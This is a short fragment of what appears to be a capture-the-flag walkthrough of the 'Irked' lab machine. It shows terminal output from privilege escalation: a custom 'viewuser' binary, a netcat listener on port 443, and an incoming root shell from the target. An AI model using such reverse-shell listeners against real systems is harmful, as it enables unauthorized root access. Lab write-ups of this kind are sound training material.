 djmardov@irked:~$ viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0           2020-10-23 13:13 (:0)
djmardov pts/0        2020-10-23 13:17 (10.10.14.22)
Irked/exploitation/privesc on master [!?] took 25m21s
13:36:41 → sudo nc -lvnp 443
0 matches
[sudo] password for kali:
listening on [any] 443 ...
connect to [10.10.14.22] from (UNKNOWN) [10.10.10.117] 48241
root@irked:~# cd /root